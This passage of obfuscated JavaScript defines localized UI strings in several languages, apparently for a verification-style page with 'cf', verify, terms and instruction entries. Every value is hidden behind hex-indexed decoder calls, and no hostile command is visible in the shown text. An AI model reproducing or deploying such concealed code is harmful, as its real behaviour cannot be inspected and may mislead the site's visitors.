(0x206d,0x2384,0x1276,0x1c55,0x17c6)+_0x166421(0x38d,0x427,-0x580,0x50e,-0x5ac)+_0x35515c(-0xa80,0x292,0xaba,0x279,0x5d7)+_0x35515c(0x59a,0x1491,0x8bf,0xd9d,0x1598)+_0x166421(0x1e3c,0xd26,0x1cd8,0x16d4,0x21d7)+_0x35515c(0x2084,0x13f9,0x19c9,0x16d9,0x1673),_0x4d7d89[_0x166421(0xa9b,0x2e8,0x1b48,0xf54,0xcb8)+'y']=_0x35515c(-0x75e,0x5d2,0x916,0x4f8,0x507)+_0x166421(0xa6b,-0x69f,-0x265,0x521,-0x16e),_0x4d7d89[_0x3e7778(0x606,0x12e8,0x144a,-0x669,-0x10a)+_0x35515c(0x1494,0xb26,0x7f4,0xc11,0xf13)+_0x3e7778(0x66b,0x103e,0x19f,-0x196,-0x1be)]=_0x3e7778(0x652,0x11de,0x737,-0x773,0x875)+_0x3e7778(0xc62,0x13b1,-0x61,0x1721,0x18a7)+_0x35515c(0x1571,0x2075,0x1927,0x1cd1,0x1918)+_0x35515c(-0x3ef,-0x47c,0x3a0,0x4ab,0x1031)+_0x1bd63c(0x2183,0xbc7,0x189f,0x224c,0x1704)+_0xeecf50(0x1132,0xf8d,0x1632,0xfd5,0x1c97)+_0x3e7778(0x5ba,0x7dd,0xd3d,0x112e,0x1b0)+_0xeecf50(0x902,0x9cf,0x135b,0x6bb,0x544)+_0x35515c(0xf1a,0x665,0xbdb,0x1098,0xb31)+_0x35515c(-0x62a,0x11e1,-0x42e,0x585,0x253)+_0xeecf50(0x20a6,0xe82,0xc3f,0x1a69,0x1d6b)+_0x166421(0x40b,0x1323,0x1be8,0x11cd,0x3f8)+_0xeecf50(-0x4f5,0x114,0x709,0x6ae,0x2a6)+_0x3e7778(0xef8,0x1b5,0x8ba,0x2c7,0xd14)+_0x1bd63c(0xe,0x4f6,-0x8de,0xdd4,0x549)+_0x35515c(0x10c0,0x176c,0x1d67,0x11b5,0x19b1)+_0x3e7778(0x1242,0xb74,0x1b88,0xa26,0xdff)+_0xeecf50(0xddb,0xa3b,0xe69,0xa30,-0x2a5)+_0x35515c(0xe04,0x10a3,0x3a8,0x7a8,0x5c)+_0x35515c(0x133c,0x39d,0x3a2,0x1057,0x1008)+_0xeecf50(0x669,0x7f8,0x97a,0x10b,0xa1e)+_0x166421(0x26cc,0xf5c,0xf8d,0x198b,0x111a)+_0xeecf50(0x689,0x1522,0x12f,0x757,0xc35)+_0x166421(0x18f9,0xb47,0xca3,0x1737,0x2222)+_0x166421(0x16a2,0x9d,0x1b1,0x8ab,0xf02)+_0x35515c(0xd84,0x2e5,0x1012,0x10af,0x94c)+_0x35515c(0xf48,0x278b,0x1320,0x1d8a,0x2814)+_0x1bd63c(0x27c,0x10ea,0x6f5,0x42,0x3d6)+_0x3e7778(0x1ebc,0x2b1e,0x2617,0x23cc,0x1877)+_0x3e7778(0x1ec6,0x28e1,0x1ddd,0x162b,0x186d)+_0x3e7778(0x1836,0x116e,0xe5c,0x1019,0x15a5)+_0x3e7778(0x171a,0x1050,0x1c1b,0x1627,0x1519)+_0x35515c(0x125a,0x102a,0xe86,0x181f,0x200f)+_0xeecf50(0x1e5a,0x1327,0x2212,0x157d,0x15e6),_0x4d7d89[_0xeecf50(0x105c,0xbcf,0x7d5,0xa44,0xdf7)]=_0xeecf50(-0x320,-0x131,0x105c,0x640,-0x8f),_0x4d7d89[_0x35515c(0x3bf,0x708,0x5ea,0xe8a,0xde1)+_0x35515c(0xeff,0xb46,-0xaf7,0x1e0,0xc54)]=_0x35515c(0x1744,0x228d,0x1c25,0x1cbd,0x20db)+_0x3e7778(0x59b,0x358,0x61f,0x1295,-0x13)+_0x1bd63c(0x653,0xff,0x5e4,0x1474,0x646)+_0x1bd63c(0x177c,0x1fc3,0x2879,0x13c2,0x1a2f)+_0x3e7778(0x105a,0x26f,0x14e6,0x3aa,0x1b98)+_0x1bd63c(0x5c4,0xbac,0x290,-0x38c,0x501),_0x4d7d89[_0xeecf50(0xdb7,0x127b,-0x108,0xa44,0x17e1)+_0x166421(0x1ec0,0x21d1,0x1951,0x1632,0x19b7)]=_0x1bd63c(-0x314,-0x13b,0x1182,0xb17,0x507)+_0x166421(0x123b,0xf5a,0x2b18,0x1d8f,0x183c)+_0x35515c(0xe68,0x11b7,0x1dac,0x14be,0x966),_0x4d7d89[_0x1bd63c(0xa46,0x1388,0x1657,0x1aee,0xd0b)+'y']=_0xeecf50(0xcda,0x1513,0xa8c,0xd4e,0x1446)+_0x166421(0x21aa,0xa69,0x9ff,0x17b3,0x1585)+_0x3e7778(0x736,0x113e,-0x1e5,0x11c1,0xcf7)+_0x35515c(0x7b1,0xd92,-0x202,0x418,0xe19);var _0x4d5d22={};_0x4d5d22[_0x35515c(0x10ab,0x9e4,0x1ea,0xea0,0x17bb)]=_0xeecf50(0xbd1,0x670,0x13ca,0x571,0x7f9)+_0x35515c(0xbaf,0x3a8,0x4e4,0x703,0xa98)+_0x166421(0x84c,0xc44,0x84e,0x162f,0x1144)+'..',_0x4d5d22[_0x35515c(0xd5,-0x288,-0x92c,0x42a,0xb80)+_0xeecf50(0x17a6,0x4d7,-0x10d,0xc15,0x1db)+'mp']=_0xeecf50(0x24b1,0x1d73,0xc45,0x1797,0x16dd)+_0x35515c(0x7b3,0x9b4,0xcc0,0x2a2,0xd08)+_0x1bd63c(0x1a68,0x388,0x85b,0x1b88,0xe2e)+_0xeecf50(0x1a8c,0x972,0xa1b,0x1071,0x168e)+_0x35515c(0x11f8,0x2921,0x10fb,0x1cb6,0xfe6)+_0x166421(0x1172,0xa60,0x17d2,0x1145,0x411)+_0x3e7778(0x12c1,0x192a,0x12b5,0x20fe,0x1be1)+_0x1bd63c(0xb44,0xf7a,-0x2b4,0x6f0,0x14b)+_0x3e7778(0x894,0x4b9,0x88a,0xc4,0x64d)+_0xeecf50(0x10bd,0xe9f,-0x2bf,0x56c,0x921)+_0x35515c(0xe70,0x1bdf,0x1441,0xf92,0x1378)+_0x1bd63c(0x1200,-0x55b,0x117c,0x64,0x4e2)+_0x3e7778(0x1062,0x103d,0x53e,0x13f9,0x416)+_0x166421(0x205a,0xa5e,0x1579,0x13be,0x72b)+_0xeecf50(0x15f1,0x11e6,0x155d,0x1317,0x1224)+'o.',_0x4d5d22[_0x1bd63c(0x5f8,0xb72,0x5cd,0x157b,0xfe1)+_0xeecf50(0xdba,0x475,0xaf3,0x9ae,0x1769)]=_0xeecf50(0x2c0,0x973,0xc13,0xa97,0x1846)+_0xeecf50(-0xaf7,-0x1a8,-0xa49,0x198,-0x48)+_0x166421(0xaa2,0x4ce,0x1775,0x933,0xbed)+_0x35515c(0x265d,0x1213,0x249c,0x1dab,0xf88)+_0xeecf50(0xd0,0x576,0x8ba,0xb8e,0xa4a)+_0xeecf50(0x53c,-0x985,-0x5b3,0xf1,-0x9ff)+_0x35515c(0xd6b,0x1cd0,0x18ff,0x168c,0xdb9)+_0x3e7778(0x18fc,0x22f0,0x265f,0x23ce,0x15a6)+_0x35515c(0x87e,0x2181,0x1aa6,0x136c,0x13bb)+_0x35515c(0x15fd,0xa10,0x13ae,0x1197,0x788)+_0x3e7778(0x1a19,0x22aa,0x1b15,0xf6e,0xf79)+_0x3e7778(0x1628,0x804,0x1f4f,0x1fe7,0x188c),_0x4d5d22[_0x1bd63c(-0x9d6,0xcaa,-0x7bd,-0x37,0x1f7)+'um']=_0x35515c(0x16a8,0xd9a,0x1e6a,0x195d,0x12cd)+_0xeecf50(0x1d3,0x10f,0xfe0,0xa29,0x164f)+_0xeecf50(0xe94,0x1cf4,0x1006,0x149c,0x166d)+_0x1bd63c(-0x917,0x779,0x239,-0x9d3,0x0)+_0xeecf50(-0x684,-0x56,0x1bc,0x407,0x4f3)+_0x1bd63c(0x412,0x1045,0x1a46,0x1387,0xd03)+_0x1bd63c(0x1e7f,0x10bd,0xcd8,0x1181,0x108b)+_0x166421(0x2208,0x1ba4,0xc4e,0x1575,0x1f43)+'ot',_0x4d5d22[_0xeecf50(0xeba,0xfc8,0x7e,0xaa3,0x8bc)]=_0x1bd63c(-0x682,-0x21f,-0x121,-0x1bd,0x2c5)+_0xeecf50(0xa5,-0x2b7,0x1cf,0xf2,0xd5e)+_0x35515c(0x1bb6,0x12b6,0x23ee,0x17c3,0x95c)+'so',_0x4d5d22[_0x166421(0x2bd,0xc84,0xc67,0x6b8,0xcea)+'cy']=_0x166421(0x1e69,0x1663,0x1361,0x19e8,0x1775)+'cy',_0x4d5d22[_0xeecf50(-0x1b0,-0x1b1,0xc0c,0x26b,-0x97d)]=_0x1bd63c(0x660,-0x6a5,0x6f0,-0x5b6,0x28)+_0x166421(0x1427,0xd9e,0x1f2,0xc3e,0x9d8),_0x4d5d22[_0x1bd63c(0xe0a,0x574,-0x7d1,0xbd8,0x4f7)]=_0xeecf50(0x1414,0x48a,0x675,0x62d,0x2bd)+_0x1bd63c(0xcd1,0x20ff,0xfd7,0x2121,0x1a7a),_0x4d5d22['cf']=_0xeecf50(0x1395,0xc89,0x188a,0x142e,0x1ea3)+_0x3e7778(0xd46,0x8d5,0xd7c,0x902,0x18d3),_0x4d5d22[_0x1bd63c(-0x93f,-0x26c,0xe90,0xc1a,0x242)+'r']=_0x166421(0xb94,0xf4c,0x9f5,0xd89,0x1606)+_0xeecf50(0xcea,0x1eaa,0xd11,0x1282,0xa0e)+_0x35515c(0x1355,0x2a1d,0x169b,0x1c43,0x2469)+_0xeecf50(-0x96,-0x358,-0x77a,0x6d2,0xcc5)+_0xeecf50(0x15cc,0xbc3,0x1798,0x107a,0xc00)+'a\x20',_0x4d5d22[_0x1bd63c(-0x1df,0x60e,-0x15a,0x4ba,0x14b)+_0x1bd63c(0xbe,0x4c5,0x490,0x14c1,0x8c5)]=_0x35515c(-0x764,0x105b,0xf19,0x4c8,0x534)+_0x3e7778(0x4c6,0x1110,0xe2c,0x7aa,0xfb5)+_0x166421(0xcc5,0x24c8,0xe94,0x1755,0x14fa)+_0x166421(0x20d9,0x9ab,0x13a4,0x1805,0x1181)+_0x3e7778(0x2047,0x11e5,0x2733,0x13b7,0x2955)+_0xeecf50(0xe8e,0x7fe,0x410,0xd28,0x1d7)+_0xeecf50(0x1280,0x2635,0x2868,0x1b0e,0x1a6e)+_0x3e7778(0x1042,0x68b,0x1cf9,0x103b,0x171d)+_0xeecf50(-0x16e,0xfa9,0xa41,0x771,0xc0f)+_0x3e7778(0x17f2,0x2609,0x1d59,0x1006,0x1e23),_0x4d5d22[_0x35515c(0x1f71,0x23d6,0xe5c,0x16e9,0xf3a)+_0x1bd63c(0x1256,0xed7,0xaf6,0x11c3,0xb96)]=_0xeecf50(0x1cd3,0x104f,0x1a9a,0x191a,0x25a6)+_0x166421(0xea4,0x11e4,0x13ee,0x1043,0x1582),_0x4d5d22[_0x3e7778(0xc98,0xab7,0x816,0x342,0xeee)]=_0x3e7778(0xb3c,0x1c4,-0x22b,0xb0d,0x384)+_0x35515c(0x20db,0xd2c,0x17be,0x1ac7,0x1bb0)+_0x35515c(-0xba,-0x67c,0x1060,0x6ae,0x1481)+_0xeecf50(0x1015,0xd3e,-0x366,0x44a,-0x56e)+_0xeecf50(0x1587,0x1e51,0x1f89,0x1b2b,0x1286)+_0x166421(0x1c69,0x26bc,0x2666,0x1efb,0x18df)+_0x35515c(0x1d0f,0x1871,0x1d52,0x16d9,0xc83),_0x4d5d22[_0x166421(0x7e7,0x1404,0x15e1,0xf54,0x1b0d)+'y']=_0x1bd63c(0xd13,0xe49,0xfda,0xfa4,0x2c5)+_0x166421(0xe83,0x2568,0xe92,0x1917,0xc42),_0x4d5d22[_0xeecf50(0xd71,0xa02,0xb87,0x284,-0x11c)+_0x3e7778(0xe99,0x1ab1,0x1502,0x1561,0x1700)+_0x166421(0x4a9,0xed2,0x8b4,0x4ad,0x9e1)]=_0x166421(0x1373,0x32d,-0x671,0x592,-0x7f5)+_0x166421(0x19c8,0x17ba,0x14aa,0x123f,0x7d9)+_0x1bd63c(0x13c3,0x1ce4,0x68c,0x667,0x10b2)+_0x3e7778(0xf50,0x154b,0x6c5,0xc2a,0xc21)+_0xeecf50(0x35,0x6e0,0x10ce,0x8ac,0xaa3)+_0x1bd63c(0xf72,0x890,0x1fc7,0x18be,0x1393)+_0x3e7778(0x1658,0x1fd7,0x17c2,0xcd7,0xe08)+_0x166421(0x1347,0x4a7,0x301,0xa78,-0x145)+_0xeecf50(0x6fa,0x15f8,0x150a,0xfdb,0x692)+_0x166421(0x45b,0xad0,-0x31a,0x754,-0x1c6)+_0x3e7778(0x1626,0x1bf4,0xc4d,0xc54,0xd52)+_0x166421(0x14bd,0x2835,0x2acf,0x1dac,0x27ab)+_0x166421(0x4e7,0x9ac,0xe58,0x12f9,0xf59)+_0xeecf50(0x906,0x1691,0x19b2,0xed9,0xf0c)+_0x35515c(0xb41,-0x2d6,-0x375,0x67b,-0x7b9)+_0x35515c(0x216b,0x1880,0x2959,0x1b7a,0x1bd6)+_0x1bd63c(0x14cc,0xfd5,0x1a31,0xe9c,0x1a79)+_0xeecf50(0x22f,0x490,0x23b,0x8ca,0x1078)+_0x166421(-0xfc,0x6e0,-0x26f,0xba5,0x1260)+_0x166421(0xbbd,0x1b1c,0xac8,0x115d,0x532)+_0x166421(0x2398,0x1649,0x25f2,0x19c2,0x1c5a)+_0x3e7778(0x1230,0x13ea,0x1244,0x1a5d,0x1fe4)+_0x35515c(0xd72,0x16ea,0x1882,0xdd9,0x3e0)+_0x1bd63c(0x1c57,0x23f2,0x1c66,0xb40,0x1847)+_0x1bd63c(-0x3e3,-0x2cb,0x948,-0x1d4,0xe1)+_0x35515c(0x1f7d,0x2475,0x1817,0x167d,0x1e79)+_0x1bd63c(0x11dd,0x1b75,0x16d0,0x136e,0x1456)+_0x1bd63c(-0x4a2,0x43f,-0x16b,0xdab,0x91c)+_0x35515c(0x1e0c,0x11f4,0x5c3,0x1155,0xd01)+_0x35515c(0xdbe,0x5f8,0x135c,0xa37,0xb33)+_0x35515c(0x18eb,0x2912,0x2797,0x1be0,0x1509)+_0x166421(0x16ea,0x2472,0x1a54,0x1e71,0x2141)+_0xeecf50(-0x391,0x293,0x1637,0xae6,0x819)+_0xeecf50(0xe46,0x1975,0x1672,0x15c1,0xad7)+_0x35515c(0x1bab,0x1914,0x26b2,0x1e27,0x2183)+_0xeecf50(0x5ac,-0x38d,0xd06,0x958,0x760)+_0x1bd63c(0x111,-0xb58,-0x747,0xed,0x304)+_0x1bd63c(0x6e6,0x17e,0xb2,0x11d5,0x3ce),_0x4d5d22[_0xeecf50(0x330,0xf2d,0x1348,0xa44,0x119b)]=_0xeecf50(-0xb38,-0xbad,-0x6e4,0x11d,0xe36)+'re',_0x4d5d22[_0x166421(0xd0c,0x134e,0x11e2,0xf54,0xf24)+_0x3e7778(0x468,0x411,0x3b0,-0x22c,0x6c5)]=_0xeecf50(0x6a0,0x172d,0xf0d,0x1019,0x81d)+_0x166421(0x671,-0x627,0x9a,0x3c1,0x1090)+_0xeecf50(0xf6a,0xbd7,0x1acc,0x1279,0xa33)+_0x1bd63c(0x17e3,0xc3d,0x36,0x1803,0xbef)+_0xeecf50(0x187c,0x2058,0x15c8,0x1b0e,0x1fdb)+_0x1bd63c(0x1ab7,0xd30,0x141a,0x1ae1,0x1705)+_0x166421(0xf4d,0x1242,0x3ec,0x968,0xe2),_0x4d5d22[_0xeecf50(0x1607,0xc3f,0x3ed,0xa44,0x58e)+_0x3e7778(0x17f0,0x154b,0x145e,0x1c25,0x20b4)]=_0x166421(0x817,0xca0,0xeef,0x2e1,0x823)+_0x166421(-0x347,0xa47,0x8d1,0x463,0xd3)+_0x166421(0x17d3,0xeb8,0x1aa3,0xebc,0x5c6)+_0x166421(0x1476,0x125,0x4d4,0x842,-0x1c1)+_0x3e7778(0x779,0x21f,0x4fa,0x889,0x1420),_0x4d5d22[_0x166421(0xb06,0x30b,0x1131,0x1008,0x1a7a)+'y']=_0x166421(0x1cb0,0x172a,0x1ea9,0x1567,0xb09)+_0xeecf50(0x155a,-0x12,0x9f8,0x99e,0x70a)+_0xeecf50(0x1b65,0x2077,0x1093,0x191a,0x10b9)+_0x166421(0xb84,0x19ce,0x1631,0x1043,0x196a);var _0x5e2f98={};function _0xb38c(_0x1c51bb,_0x5d0015){var _0x1c84f6=_0x5397();return _0xb38c=function(_0x1bd383,_0x472ac1){_0x1bd383=_0x1bd383-(-0x1*-0xc53+0x23d6+-0x965*0x5);var _0x2b0a40=_0x1c84f6[_0x1bd383];return _0x2b0a40;},_0xb38c(_0x1c51bb,_0x5d0015);}_0x5e2f98[_0x1bd63c(0x15e9,0x51b,0x7f4,0x1138,0xc6d)]=_0x1bd63c(0x1872,0x13f9,0x27f6,0x2804,0x1b31)+_0xeecf50(0x8db,0x5d3,0xe57,0xd82,0x1697)+_0x1bd63c(0x1727,0x4a9,0x1020,0xd30,0xa32),_0x5e2f98[_0x35515c(-0x6b5,-0x75,-0x62c,0x42a,0xdef)+_0x166421(0x191,0x330,0x1a94,0xdd9,0x19f5)+'mp']=_0x166421(0x6b9,0x1332,0xcbb,0xd32,0x15b)+_0x166421(-0x724,0xdaa,-0xc,0x59f,0x195)+_0x3e7778(0xe22,0x1124,0x624,0x1c76,0x110)+_0xeecf50(-0x36c,0x450,0xeb5,0x248,0x378)+_0x3e7778(0x1cc6,0x206b,0x28f8,0x1871,0x196a)+_0xeecf50(0x135a,0x54b,0x106a,0xa1e,0xb40)+_0x166421(0x2e3,0xe66,0xaa3,0x6f3,0x7b6),_0x5e2f98[_0x35515c(0xe06,0x60b,0x657,0x1214,0x112b)+_0x166421(0x37e,0xc41,0x66c,0xb72,0x5ee)]=_0x1bd63c(0x14e2,0x592,0xfdc,0x15cf,0xe62)+_0x166421(0x277,-0x3ad,0x264,0x9e3,0x3a1)+_0x35515c(0xc98,0xaf0,0x1239,0x504,-0x383)+_0x3e7778(0x564,0x650,0x270,-0x80,0xf39)+_0xeecf50(0x1987,0x254d,0x1f25,0x1d1b,0x1505)+_0x3e7778(0x1e3d,0x179e,0x1fce,0x14ae,0x10e1),_0x5e2f98[_0x35515c(-0xa4,0x17c,-0x455,0x42a,0x1be)+'um']=_0x1bd63c(0x173b,0x227c,0x2190,0xcd2,0x1532)+_0x166421(0xc38,-0xab,0xd4c,0x88f,0xd0e)+_0x1bd63c(0xd1,-0x884,0xdc9,0x3bb,0x148),_0x5e2f98[_0x1bd63c(0x19b,-0x344,0x11b3,0xb25,0x96a)]=_0x166421(0x13c0,0x54c,0x4a9,0x1160,0xe18)+'.',_0x5e2f98[_0x1bd63c(0x1191,0x6a1,0x33e,0xf4a,0x3bb)+'cy']=_0x166421(0xf1a,-0x341,-0x3fe,0x5cd,0x879)+'ー',_0x5e2f98[_0x3e7778(0x5ed,0x3ef,-0x6a2,0x144d,0xebb)]=_0x166421(0x826,0x8cc,0x1520,0x1579,0xceb),_0x5e2f98[_0xeecf50(0x222,-0x382,0xf65,0x630,-0x4a9)]=_0x35515c(0xeb0,0xa61,0x791,0x727,0x14a0)+_0x35515c(0x2276,0x2886,0x2522,0x1cad,0x154c),_0x5e2f98['cf']=_0x166421(0x16e0,0xf74,0x22f5,0x15f2,0xf0e)+_0x1bd63c(0xe8c,0xfee,0x6c8,0x6ec,0x88b),_0x5e2f98[_0x35515c(0x29e,0xdbb,-0x34c,0x475,-0x5b6)+'r']=_0x166421(0x1779,0x1375,0x1361,0x1551,0x8f5)+_0x1bd63c(0x1a6,0x203,-0x3a2,0x15a,0x24)+_0x35515c(0x4d8,0x1081,-0x324,0x4c7,0x1dd)+_0x1bd63c(0xfa8,0xda8,0xf2f,0x843,0x419),_0x5e2f98[_0xeecf50(0x674,-0x9c,-0x25b,0x284,0xa32)+_0x35515c(0x4d6,0x6b7,0x13d0,0xaf8,-0x20e)]=_0x1bd63c(0x128a,0x26f,-0x2a2,0x1474,0xb95)+_0x1bd63c(0x1aa,0xcf2,0x5ed,0x9cb,0xdad)+_0x166421(0x2247,0xda3,0x1484,0x1a5b,0xcfb)+_0x1bd63c(0x468,0x11a6,0xc1f,0x18c5,0xd0c),_0x5e2f98[_0xeecf50(0x1725,0xfe4,0x1340,0x15ef,0x1d54)+_0x166421(0xce1,0x626,0x1576,0xe93,0x100c)]=_0x166421(0x1e9f,0x1f91,0x1590,0x1e18,0x2953),_0x5e2f98[_0x3e7778(0xc98,0x1962,0x14bc,0x446,0x11cb)]=_0x3e7778(0x143a,0x12a1,0x1918,0x1f5c,0x1f12)+_0xeecf50(-0x6ba,-0x92d,0xccc,0x2c7,0xd56)+_0x1bd63c(0x2424,0x21b9,0x1d97,0x928,0x165a)+_0x166421(0xe30,0xb2d,0x714,0xcb7,0x1b16)+'めに',_0x5e2f98[_0x1bd63c(0xa34,0x210,0x188f,0x371,0xc57)+'y']=_0x35515c(0x10d3,-0x93a,-0x27d,0x427,-0x16d),_0x5e2f98[_0xeecf50(-0x292,0xdea,-0x56e,0x284,-0xb56)+_0x166421(0x243,0x1a4c,0x60b,0xcdb,0x122e)+_0x3e7778(0x66b,0x2b3,-0x666,-0x58b,0x3ad)]=_0xeecf50(0xa7b,0x102d,-0x13,0xd30,0x4c6)+_0x166421(0x2fb,0x3df,0x10c0,0x3c3,0xcd4)+_0x1bd63c(0xd02,0xa23,0xc8b,-0x22b,0x15c)+_0x166421(0x1c1f,0x1db2,0x288a,0x1e14,0x278f)+_0x1bd63c(0x11ad,-0x1d9,0x68d,-0x3a2,0xa64)+_0x3e7778(0x19c2,0x14d3,0x2386,0x238c,0x1f61)+_0xeecf50(0x688,-0x3a,0xef9,0xb07,0xd13)+_0x166421(0x25f0,0x238f,0x133b,0x1d02,0x1854)+_0x166421(0x2299,0x1819,0x2a88,0x1e59,0x1ca6)+_0x1bd63c(0x9c7,0x199d,0x1f9d,0x9ca,0x149f)+_0x166421(0xb0,0x72c,0x49d,0x2cc,0xd5b)+_0xeecf50(0x385,-0x3da,0x356,0x8d0,-0x2d3)+_0x166421(-0x9db,-0xb83,-0x1eb,0x2f3,0x240)+_0x35515c(-0xc26,-0x40a,-0x7,0x20e,-0x6b3)+_0x1bd63c(0x2342,0x1d51,0x2496,0x15b2,0x1832)+_0x35515c(0x1498,0x115a,0x19d0,0xe7f,0x16ae)+_0xeecf50(0x861,0x6d1,0x98e,0x353,0x749)+'い。',_0x5e2f98[_0x166421(0xaa2,0x405,0x13d9,0xc08,0x530)]=_0x35515c(0x24d4,0x18e8,0xc88,0x19a6,0x1df8)+'さい',_0x5e2f98[_0x1bd63c(0xd68,0x9ea,0x487,0x1514,0xc57)+_0x166421(-0xacd,-0x190,-0x89c,0x2aa,-0x72f)]=_0x35515c(-0x85a,0xe2b,0x3df,0x295,-0x5)+_0x35515c(0x101f,0x1700,0x1e08,0x1914,0x1de2)+_0xeecf50(-0x31b,0x471,0x14e,0x353,-0x4c1)+'い',_0x5e2f98[_0x3e7778(0xdc6,0x59b,0x171d,0x13c4,0x73d)+_0x35515c(0x12d2,0x1b10,0x1bf2,0x1568,0x187c)]=_0x1bd63c(-0xad2,-0x54a,-0x4f8,-0x5ee,0x165)+_0xeecf50(0x19,0x9a2,-0x1a1,0x353,-0x13b)+'い',_0x5e2f98[_0x1bd63c(0x1224,0xb0a,0x1205,0x2cb,0xd0b)+'y']=_0x35515c(0x1614,0x24fe,0x24d5,0x1d4e,0x1586)+_0x3e7778(0x63e,0xe4,0x46d,-0x20f,-0xd0);var _0x443c1f={};_0x443c1f[_0x166421(0x1ad3,0x19d1,0xa41,0xf6a,0x1097)]=_0x3e7778(0x1338,0xc3b,0x1dfd,0x1146,0x1344)+_0xeecf50(0x490,0x1769,0xfc4,0x979,0x8b4)+'…',_0x443c1f[_0x166421(0xd88,-0x528,-0x5c3,0x4f4,0x10d3)+_0x1bd63c(0x2b7,0x17cb,0x1ac,0x1887,0xadc)+'mp']=_0x35515c(0x670,-0x3fb,-0x147,0x303,-0xb23)+_0x35515c(-0x4ee,0xaa0,0xfb5,0x7ae,0xb52)+_0xeecf50(-0xf4,0x7c7,-0xbc1,0xc2,0x791)+_0x166421(0x1a90,0x8b2,0x31b,0xf7d,0x13c4)+_0x3e7778(0xe1f,0x516,0xc86,0x1651,0x1c12),_0x443c1f[_0x1bd63c(0x1066,0xd6c,0xa57,0xb91,0xfe1)+_0x3e7778(0xd30,0x157f,0x9a,0x16fb,0x1949)]=_0x3e7778(0x943,0x937,0xfb9,0x168b,0xcba)+_0xeecf50(0x12d3,0x22e3,0x1966,0x1ab6,0x2242)+_0xeecf50(0xcbb,0x1424,0x3af,0x118f,0x14dd)+_0x166421(0x135d,0x2282,0x1835,0x1dd4,0x2090)+_0xeecf50(0x156c,0x2015,0x2166,0x176f,0x1e6a)+_0x3e7778(0x1d69,0x2497,0x138a,0x2a30,0x15ac),_0x443c1f[_0xeecf50(0x8eb,-0x38c,0x109d,0x330,-0x5b7)+'um']=_0x1bd63c(-0x10d,-0x59,0xd5,0x164b,0xd0e)+_0x166421(0x4bc,0x28,0x3cd,0x995,0x66)+'오',_0x443c1f[_0x1bd63c(0x99f,0x99b,0x9b,0x8ff,0x96a)]=_0xeecf50(0xb1b,0x26b3,0x2355,0x1856,0x268b)+'..',_0x443c1f[_0x3e7778(0x876,0x806,0x115d,0x8f6,0x3c6)+'cy']=_0x1bd63c(0xfac,0x1acd,0xee8,0x1425,0xf4a),_0x443c1f[_0x1bd63c(0x252,-0xc5,-0x399,0x2ad,0x132)]='약관',_0x443c1f[_0x3e7778(0x9b2,0xd92,0x8e4,0x104a,0x161d)]=_0x1bd63c(-0x7c1,-0x2ae,-0x2c9,0xb50,0x4f4)+_0x35515c(0x11d7,0x11e3,0x25f8,0x1cad,0x1860),_0x443c1f['cf']=_0x3e7778(0x17b0,0x100e,0xf53,0x14d7,0x17ed)+_0x35515c(0xb63,0x802,0x13c,0xabe,0x13c7),_0x443c1f[_0x35515c(-0x5f8,-0x2f0,-0x26e,0x475,0xd2)+'r']=_0x3e7778(0x18af,0x1d29,0x1885,0x12f0,0x1569)+_0x35515c(0x12c3,0x254d,0x2339,0x179e,0x17b0),_0x443c1f[_0x3e7778(0x606,0x92b,0xcc7,-0x853,0x1cb)+_0x166421(0xaa6,0x238,-0x64,0xbc2,0x1970)]=_0x3e7778(0x111c,0x1404,0x1a9d,0xfb5,0x79c)+_0x3e7778(0xf92,0x13a7,0x1ac3,0x1783,0xc1e)+_0x3e7778(0x195f,0x1fd4,0xeb6,0x1e28,0x1853),_0x443c1f[_0x166421(0x1fd0,0x20ba,0x984,0x17b3,0x2106)+_0x3e7778(0x1051,0x2ec,0xb0f,0xfb8,0x1155)]=_0x3e7778(0x1f8d,0x2d66,0x151f,0x1e02,0x1991),_0x443c1f[_0x166421(0x1530,-0x139,0x10d3,0xada,0x18ea)]=_0x35515c(0x210a,0x1d82,0x122e,0x1521,0x15d8)+_0x35515c(0x386,-0x4fa,-0x1f7,0x68e,0x304)+_0x1bd63c(-0x16c,-0x8ac,-0x1a0,-0x9,0x3d)+_0x166421(0x207,0xdcc,0x1470,0x1007,0xe82),_0x443c1f[_0x35515c(0x1608,0x11a8,0x1466,0xe8a,0xef7)+'y']='검증',_0x443c1f[_0x35515c(-0xd1,0x4d8,0xf9d,0x37e,0x935)+_0x35515c(0xd41,-0x24,0x18a4,0xc11,0x97)+_0x35515c(-0x5a7,0x274,0x8f,0x3e3,0x907)]=_0x166421(0xfc0,0x84b,0xa67,0x3eb,0x106b)+_0x1bd63c(0xfad,0xffc,0x9ae,0xdc,0xc3b)+_0xeecf50(0xcb9,0x137e,0xaac,0x13fe,0x21da)+_0x35515c(0x7f,0x268,0xa22,0xef4,0x3a1)+_0x35515c(0x1bf4,0x1be8,0xb15,0x1342,0xcd0)+_0x1bd63c(0xc79,0x214d,0x1628,0x1e6e,0x1734)+_0x1bd63c(0xe5d,0xc89,0x1cf5,0x10f9,0x164f)+_0x3e7778(0x136e,0x1e05,0x1d93,0x601,0x170e)+_0x166421(0xc9d,0x93f,0x2281,0x147f,0xce0)+_0x3e7778(0xf24,0x79a,0x1c9b,0x7ac,0x3c3)+_0xeecf50(0x2178,0x13ec,0x1a8a,0x1b86,0x225e)+_0xeecf50(0x1f65,0x1dce,0xf1e,0x17f7,0x114b)+_0x3e7778(0x1a48,0x25c0,0x1881,0xe93,0x1d5a)+_0xeecf50(0x280,0xda9,-0x6c,0x778,0x8bd)+_0x166421(0xcb9,0x8f2,0xae9,0x141a,0x1038)+'요.',_0x443c1f[_0x3e7778(0xdc6,0x160f,0x1883,0x1d3,0x1853)]=_0x1bd63c(0x1248,0x1fd3,0x1fa4,0xaf2,0x13bd),_0x443c1f[_0x35515c(0x7cd,0x120,0x19eb,0xe8a,0x18c3)+_0xeecf50(-0x220,-0x6c6,-0x4c1,0xe6,-0x114)]=_0x35515c(0xcf8,-0x222,-0x39f,0xac4,0x1118)+_0x3e7778(0x19a7,0xbe2,0x16c4,0x2087,0x1435)+'세요',_0x443c1f[_0x3e7778(0xdc6,0x15e0,0x1725,0x510,0x17fb)+_0x166421(0x23fd,0xab5,0xef2,0x1632,0x234d)]=_0x1bd63c(-0x56e,0x4c7,-0x125,0xd72,0x414)+_0xeecf50(0x8ac,0xfdb,0xad3,0x1225,0x1b4f),_0x443c1f[_0x166421(0x344,0x7c4,0x112d,0x1008,0x15c1)+'y']=_0x166421(0x1d8c,0x19ba,0x1638,0x16c8,0x981)+_0x35515c(0x12f8,-0x39c,0x30d,0x603,0x2c2);var 